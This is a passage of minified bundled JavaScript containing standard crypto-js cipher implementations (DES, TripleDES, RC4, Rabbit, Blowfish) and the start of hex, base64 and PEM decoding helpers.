7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],d=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],h=a.DES=o.extend({_doReset:function(){for(var v=this._key,x=v.words,y=[],E=0;E<56;E++){var b=c[E]-1;y[E]=x[b>>>5]>>>31-b%32&1}for(var S=this._subKeys=[],A=0;A<16;A++){for(var C=S[A]=[],_=u[A],E=0;E<24;E++)C[E/6|0]|=y[(l[E]-1+_)%28]<<31-E%6,C[4+(E/6|0)]|=y[28+(l[E+24]-1+_)%28]<<31-E%6;C[0]=C[0]<<1|C[0]>>>31;for(var E=1;E<7;E++)C[E]=C[E]>>>(E-1)*4+3;C[7]=C[7]<<5|C[7]>>>27}for(var T=this._invSubKeys=[],E=0;E<16;E++)T[E]=S[15-E]},encryptBlock:function(v,x){this._doCryptBlock(v,x,this._subKeys)},decryptBlock:function(v,x){this._doCryptBlock(v,x,this._invSubKeys)},_doCryptBlock:function(v,x,y){this._lBlock=v[x],this._rBlock=v[x+1],p.call(this,4,252645135),p.call(this,16,65535),m.call(this,2,858993459),m.call(this,8,16711935),p.call(this,1,1431655765);for(var E=0;E<16;E++){for(var b=y[E],S=this._lBlock,A=this._rBlock,C=0,_=0;_<8;_++)C|=f[_][((A^b[_])&d[_])>>>0];this._lBlock=A,this._rBlock=S^C}var T=this._lBlock;this._lBlock=this._rBlock,this._rBlock=T,p.call(this,1,1431655765),m.call(this,8,16711935),m.call(this,2,858993459),p.call(this,16,65535),p.call(this,4,252645135),v[x]=this._lBlock,v[x+1]=this._rBlock},keySize:64/32,ivSize:64/32,blockSize:64/32});function p(v,x){var y=(this._lBlock>>>v^this._rBlock)&x;this._rBlock^=y,this._lBlock^=y<<v}function m(v,x){var y=(this._rBlock>>>v^this._lBlock)&x;this._lBlock^=y,this._rBlock^=y<<v}s.DES=o._createHelper(h);var g=a.TripleDES=o.extend({_doReset:function(){var v=this._key,x=v.words;if(x.length!==2&&x.length!==4&&x.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var y=x.slice(0,2),E=x.length<4?x.slice(0,2):x.slice(2,4),b=x.length<6?x.slice(0,2):x.slice(4,6);this._des1=h.createEncryptor(n.create(y)),this._des2=h.createEncryptor(n.create(E)),this._des3=h.createEncryptor(n.create(b))},encryptBlock:function(v,x){this._des1.encryptBlock(v,x),this._des2.decryptBlock(v,x),this._des3.encryptBlock(v,x)},decryptBlock:function(v,x){this._des3.decryptBlock(v,x),this._des2.encryptBlock(v,x),this._des1.decryptBlock(v,x)},keySize:192/32,ivSize:64/32,blockSize:64/32});s.TripleDES=o._createHelper(g)}(),t.TripleDES})}(pa)),pa.exports}var ga={exports:{}},M_=ga.exports,y0;function N_(){return y0||(y0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ys(),Xs(),Ts(),St())})(M_,function(t){return function(){var s=t,i=s.lib,n=i.StreamCipher,o=s.algo,a=o.RC4=n.extend({_doReset:function(){for(var u=this._key,f=u.words,d=u.sigBytes,h=this._S=[],p=0;p<256;p++)h[p]=p;for(var p=0,m=0;p<256;p++){var g=p%d,v=f[g>>>2]>>>24-g%4*8&255;m=(m+h[p]+v)%256;var x=h[p];h[p]=h[m],h[m]=x}this._i=this._j=0},_doProcessBlock:function(u,f){u[f]^=c.call(this)},keySize:256/32,ivSize:0});function c(){for(var u=this._S,f=this._i,d=this._j,h=0,p=0;p<4;p++){f=(f+1)%256,d=(d+u[f])%256;var m=u[f];u[f]=u[d],u[d]=m,h|=u[(u[f]+u[d])%256]<<24-p*8}return this._i=f,this._j=d,h}s.RC4=n._createHelper(a);var l=o.RC4Drop=a.extend({cfg:a.cfg.extend({drop:192}),_doReset:function(){a._doReset.call(this);for(var u=this.cfg.drop;u>0;u--)c.call(this)}});s.RC4Drop=n._createHelper(l)}(),t.RC4})}(ga)),ga.exports}var ma={exports:{}},$_=ma.exports,E0;function U_(){return E0||(E0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ys(),Xs(),Ts(),St())})($_,function(t){return function(){var s=t,i=s.lib,n=i.StreamCipher,o=s.algo,a=[],c=[],l=[],u=o.Rabbit=n.extend({_doReset:function(){for(var d=this._key.words,h=this.cfg.iv,p=0;p<4;p++)d[p]=(d[p]<<8|d[p]>>>24)&16711935|(d[p]<<24|d[p]>>>8)&4278255360;var m=this._X=[d[0],d[3]<<16|d[2]>>>16,d[1],d[0]<<16|d[3]>>>16,d[2],d[1]<<16|d[0]>>>16,d[3],d[2]<<16|d[1]>>>16],g=this._C=[d[2]<<16|d[2]>>>16,d[0]&4294901760|d[1]&65535,d[3]<<16|d[3]>>>16,d[1]&4294901760|d[2]&65535,d[0]<<16|d[0]>>>16,d[2]&4294901760|d[3]&65535,d[1]<<16|d[1]>>>16,d[3]&4294901760|d[0]&65535];this._b=0;for(var p=0;p<4;p++)f.call(this);for(var p=0;p<8;p++)g[p]^=m[p+4&7];if(h){var v=h.words,x=v[0],y=v[1],E=(x<<8|x>>>24)&16711935|(x<<24|x>>>8)&4278255360,b=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360,S=E>>>16|b&4294901760,A=b<<16|E&65535;g[0]^=E,g[1]^=S,g[2]^=b,g[3]^=A,g[4]^=E,g[5]^=S,g[6]^=b,g[7]^=A;for(var p=0;p<4;p++)f.call(this)}},_doProcessBlock:function(d,h){var p=this._X;f.call(this),a[0]=p[0]^p[5]>>>16^p[3]<<16,a[1]=p[2]^p[7]>>>16^p[5]<<16,a[2]=p[4]^p[1]>>>16^p[7]<<16,a[3]=p[6]^p[3]>>>16^p[1]<<16;for(var m=0;m<4;m++)a[m]=(a[m]<<8|a[m]>>>24)&16711935|(a[m]<<24|a[m]>>>8)&4278255360,d[h+m]^=a[m]},blockSize:128/32,ivSize:64/32});function f(){for(var d=this._X,h=this._C,p=0;p<8;p++)c[p]=h[p];h[0]=h[0]+1295307597+this._b|0,h[1]=h[1]+3545052371+(h[0]>>>0<c[0]>>>0?1:0)|0,h[2]=h[2]+886263092+(h[1]>>>0<c[1]>>>0?1:0)|0,h[3]=h[3]+1295307597+(h[2]>>>0<c[2]>>>0?1:0)|0,h[4]=h[4]+3545052371+(h[3]>>>0<c[3]>>>0?1:0)|0,h[5]=h[5]+886263092+(h[4]>>>0<c[4]>>>0?1:0)|0,h[6]=h[6]+1295307597+(h[5]>>>0<c[5]>>>0?1:0)|0,h[7]=h[7]+3545052371+(h[6]>>>0<c[6]>>>0?1:0)|0,this._b=h[7]>>>0<c[7]>>>0?1:0;for(var p=0;p<8;p++){var m=d[p]+h[p],g=m&65535,v=m>>>16,x=((g*g>>>17)+g*v>>>15)+v*v,y=((m&4294901760)*m|0)+((m&65535)*m|0);l[p]=x^y}d[0]=l[0]+(l[7]<<16|l[7]>>>16)+(l[6]<<16|l[6]>>>16)|0,d[1]=l[1]+(l[0]<<8|l[0]>>>24)+l[7]|0,d[2]=l[2]+(l[1]<<16|l[1]>>>16)+(l[0]<<16|l[0]>>>16)|0,d[3]=l[3]+(l[2]<<8|l[2]>>>24)+l[1]|0,d[4]=l[4]+(l[3]<<16|l[3]>>>16)+(l[2]<<16|l[2]>>>16)|0,d[5]=l[5]+(l[4]<<8|l[4]>>>24)+l[3]|0,d[6]=l[6]+(l[5]<<16|l[5]>>>16)+(l[4]<<16|l[4]>>>16)|0,d[7]=l[7]+(l[6]<<8|l[6]>>>24)+l[5]|0}s.Rabbit=n._createHelper(u)}(),t.Rabbit})}(ma)),ma.exports}var va={exports:{}},H_=va.exports,b0;function j_(){return b0||(b0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ys(),Xs(),Ts(),St())})(H_,function(t){return function(){var s=t,i=s.lib,n=i.StreamCipher,o=s.algo,a=[],c=[],l=[],u=o.RabbitLegacy=n.extend({_doReset:function(){var d=this._key.words,h=this.cfg.iv,p=this._X=[d[0],d[3]<<16|d[2]>>>16,d[1],d[0]<<16|d[3]>>>16,d[2],d[1]<<16|d[0]>>>16,d[3],d[2]<<16|d[1]>>>16],m=this._C=[d[2]<<16|d[2]>>>16,d[0]&4294901760|d[1]&65535,d[3]<<16|d[3]>>>16,d[1]&4294901760|d[2]&65535,d[0]<<16|d[0]>>>16,d[2]&4294901760|d[3]&65535,d[1]<<16|d[1]>>>16,d[3]&4294901760|d[0]&65535];this._b=0;for(var g=0;g<4;g++)f.call(this);for(var g=0;g<8;g++)m[g]^=p[g+4&7];if(h){var v=h.words,x=v[0],y=v[1],E=(x<<8|x>>>24)&16711935|(x<<24|x>>>8)&4278255360,b=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360,S=E>>>16|b&4294901760,A=b<<16|E&65535;m[0]^=E,m[1]^=S,m[2]^=b,m[3]^=A,m[4]^=E,m[5]^=S,m[6]^=b,m[7]^=A;for(var g=0;g<4;g++)f.call(this)}},_doProcessBlock:function(d,h){var p=this._X;f.call(this),a[0]=p[0]^p[5]>>>16^p[3]<<16,a[1]=p[2]^p[7]>>>16^p[5]<<16,a[2]=p[4]^p[1]>>>16^p[7]<<16,a[3]=p[6]^p[3]>>>16^p[1]<<16;for(var m=0;m<4;m++)a[m]=(a[m]<<8|a[m]>>>24)&16711935|(a[m]<<24|a[m]>>>8)&4278255360,d[h+m]^=a[m]},blockSize:128/32,ivSize:64/32});function f(){for(var d=this._X,h=this._C,p=0;p<8;p++)c[p]=h[p];h[0]=h[0]+1295307597+this._b|0,h[1]=h[1]+3545052371+(h[0]>>>0<c[0]>>>0?1:0)|0,h[2]=h[2]+886263092+(h[1]>>>0<c[1]>>>0?1:0)|0,h[3]=h[3]+1295307597+(h[2]>>>0<c[2]>>>0?1:0)|0,h[4]=h[4]+3545052371+(h[3]>>>0<c[3]>>>0?1:0)|0,h[5]=h[5]+886263092+(h[4]>>>0<c[4]>>>0?1:0)|0,h[6]=h[6]+1295307597+(h[5]>>>0<c[5]>>>0?1:0)|0,h[7]=h[7]+3545052371+(h[6]>>>0<c[6]>>>0?1:0)|0,this._b=h[7]>>>0<c[7]>>>0?1:0;for(var p=0;p<8;p++){var m=d[p]+h[p],g=m&65535,v=m>>>16,x=((g*g>>>17)+g*v>>>15)+v*v,y=((m&4294901760)*m|0)+((m&65535)*m|0);l[p]=x^y}d[0]=l[0]+(l[7]<<16|l[7]>>>16)+(l[6]<<16|l[6]>>>16)|0,d[1]=l[1]+(l[0]<<8|l[0]>>>24)+l[7]|0,d[2]=l[2]+(l[1]<<16|l[1]>>>16)+(l[0]<<16|l[0]>>>16)|0,d[3]=l[3]+(l[2]<<8|l[2]>>>24)+l[1]|0,d[4]=l[4]+(l[3]<<16|l[3]>>>16)+(l[2]<<16|l[2]>>>16)|0,d[5]=l[5]+(l[4]<<8|l[4]>>>24)+l[3]|0,d[6]=l[6]+(l[5]<<16|l[5]>>>16)+(l[4]<<16|l[4]>>>16)|0,d[7]=l[7]+(l[6]<<8|l[6]>>>24)+l[5]|0}s.RabbitLegacy=n._createHelper(u)}(),t.RabbitLegacy})}(va)),va.exports}var xa={exports:{}},V_=xa.exports,S0;function G_(){return S0||(S0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ys(),Xs(),Ts(),St())})(V_,function(t){return function(){var s=t,i=s.lib,n=i.BlockCipher,o=s.algo;const a=16,c=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],l=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var u={pbox:[],sbox:[]};function f(g,v){let x=v>>24&255,y=v>>16&255,E=v>>8&255,b=v&255,S=g.sbox[0][x]+g.sbox[1][y];return S=S^g.sbox[2][E],S=S+g.sbox[3][b],S}function d(g,v,x){let y=v,E=x,b;for(let S=0;S<a;++S)y=y^g.pbox[S],E=f(g,y)^E,b=y,y=E,E=b;return b=y,y=E,E=b,E=E^g.pbox[a],y=y^g.pbox[a+1],{left:y,right:E}}function h(g,v,x){let y=v,E=x,b;for(let S=a+1;S>1;--S)y=y^g.pbox[S],E=f(g,y)^E,b=y,y=E,E=b;return b=y,y=E,E=b,E=E^g.pbox[1],y=y^g.pbox[0],{left:y,right:E}}function p(g,v,x){for(let A=0;A<4;A++){g.sbox[A]=[];for(let C=0;C<256;C++)g.sbox[A][C]=l[A][C]}let y=0;for(let A=0;A<a+2;A++)g.pbox[A]=c[A]^v[y],y++,y>=x&&(y=0);let E=0,b=0,S=0;for(let A=0;A<a+2;A+=2)S=d(g,E,b),E=S.left,b=S.right,g.pbox[A]=E,g.pbox[A+1]=b;for(let A=0;A<4;A++)for(let C=0;C<256;C+=2)S=d(g,E,b),E=S.left,b=S.right,g.sbox[A][C]=E,g.sbox[A][C+1]=b;return!0}var m=o.Blowfish=n.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var g=this._keyPriorReset=this._key,v=g.words,x=g.sigBytes/4;p(u,v,x)}},encryptBlock:function(g,v){var x=d(u,g[v],g[v+1]);g[v]=x.left,g[v+1]=x.right},decryptBlock:function(g,v){var x=h(u,g[v],g[v+1]);g[v]=x.left,g[v+1]=x.right},blockSize:64/32,keySize:128/32,ivSize:64/32});s.Blowfish=n._createHelper(m)}(),t.Blowfish})}(xa)),xa.exports}var K_=Mo.exports,T0;function z_(){return T0||(T0=1,function(r,e){(function(t,s,i){r.exports=s(Fe(),Ll(),jC(),GC(),Ys(),qC(),Xs(),ex(),kf(),ZC(),tx(),t_(),s_(),n_(),Pf(),l_(),Ts(),St(),d_(),p_(),m_(),x_(),E_(),S_(),A_(),C_(),R_(),D_(),k_(),F_(),O_(),N_(),U_(),j_(),G_())})(K_,function(t){return t})}(Mo)),Mo.exports}var q_=z_();const R8=Lf(q_);var W_="0123456789abcdefghijklmnopqrstuvwxyz";function Nr(r){return W_.charAt(r)}function Y_(r,e){return r&e}function oo(r,e){return r|e}function A0(r,e){return r^e}function w0(r,e){return r&~e}function X_(r){if(r==0)return-1;var e=0;return(r&65535)==0&&(r>>=16,e+=16),(r&255)==0&&(r>>=8,e+=8),(r&15)==0&&(r>>=4,e+=4),(r&3)==0&&(r>>=2,e+=2),(r&1)==0&&++e,e}function Q_(r){for(var e=0;r!=0;)r&=r-1,++e;return e}var fi="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",rx="=";function qa(r){var e,t,s="";for(e=0;e+3<=r.length;e+=3)t=parseInt(r.substring(e,e+3),16),s+=fi.charAt(t>>6)+fi.charAt(t&63);for(e+1==r.length?(t=parseInt(r.substring(e,e+1),16),s+=fi.charAt(t<<2)):e+2==r.length&&(t=parseInt(r.substring(e,e+2),16),s+=fi.charAt(t>>2)+fi.charAt((t&3)<<4));(s.length&3)>0;)s+=rx;return s}function C0(r){var e="",t,s=0,i=0;for(t=0;t<r.length&&r.charAt(t)!=rx;++t){var n=fi.indexOf(r.charAt(t));n<0||(s==0?(e+=Nr(n>>2),i=n&3,s=1):s==1?(e+=Nr(i<<2|n>>4),i=n&15,s=2):s==2?(e+=Nr(i),e+=Nr(n>>2),i=n&3,s=3):(e+=Nr(i<<2|n>>4),e+=Nr(n&15),s=0))}return s==1&&(e+=Nr(i<<2)),e}var si,Z_={decode:function(r){var e;if(si===void 0){var t="0123456789ABCDEF",s=" \f\n\r	 \u2028\u2029";for(si={},e=0;e<16;++e)si[t.charAt(e)]=e;for(t=t.toLowerCase(),e=10;e<16;++e)si[t.charAt(e)]=e;for(e=0;e<s.length;++e)si[s.charAt(e)]=-1}var i=[],n=0,o=0;for(e=0;e<r.length;++e){var a=r.charAt(e);if(a=="=")break;if(a=si[a],a!=-1){if(a===void 0)throw new Error("Illegal character at offset "+e);n|=a,++o>=2?(i[i.length]=n,n=0,o=0):n<<=4}}if(o)throw new Error("Hex encoding incomplete: 4 bits missing");return i}},Is,Su={decode:function(r){var e;if(Is===void 0){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s="= \f\n\r	 \u2028\u2029";for(Is=Object.create(null),e=0;e<64;++e)Is[t.charAt(e)]=e;for(Is["-"]=62,Is._=63,e=0;e<s.length;++e)Is[s.charAt(e)]=-1}var i=[],n=0,o=0;for(e=0;e<r.length;++e){var a=r.charAt(e);if(a=="=")break;if(a=Is[a],a!=-1){if(a===void 0)throw new Error("Illegal character at offset "+e);n|=a,++o>=4?(i[i.length]=n>>16,i[i.length]=n>>8&255,i[i.length]=n&255,n=0,o=0):n<<=6}}switch(o){case 1:throw new Error("Base64 encoding incomplete: at least 2 bits missing");case 2:i[i.length]=n>>10;break;case 3:i[i.length]=n>>16,i[i.length]=n>>8&255;break}return i},re:/-----BEGIN [^-]+-----([A-Za-z0-9+\/=\s]+)-----END [^-]+-----|begin-base64[^\n]+\n([A-Za-z0-9+\/=\s]+)====/,unarmor:function(r){var e=Su.re.exec(r);if(e)if(e[1])r=e[1];else if(e[2])r=e[2];else throw new Error("RegExp out of sync");return Su.decode(r)}},ii=1e13,Qi=function(){function r(e){this.buf=[+e||0]}return r.prototype.mulAdd=function(e,t){var s=this.buf,i=s.length,n,o;for(n=0;n<i;++n)o=s[n]*e+t,o<ii?t=0:(t=0|o/ii,o-=t*ii),s[n]=o;t>0&&(s[n]=t)},r.prototype.sub=function(e){var t=this.buf,s=t.length,i,n;for(i=0;i<s;++i)n=t[i]-e,n<0?(n+=ii,e=1):e=0,t[i]=n;for(;t[t.length-1]===0;)t.pop()},r.prototype.toString=function(e){if((e||10)!=10)throw new Error("only base 10 is supported");for(var t=this.buf,s=t[t.length-1].toString(),i=t.length-2;i>=0;--i)s+=(ii+t[i]).toString().substring(1);return s},r.prototype.valueOf=function(){for(var e=this.buf,t=0,s=e.length-1;s>=0;--s)t=t*ii+e[s];return t},r.prototype.simplify=function(){var e=this.buf;return e.length==1?e[0]:this},r}(),sx="…",J_=/^(\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,eR=/^(\d\d\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/;function bi(r,e){return 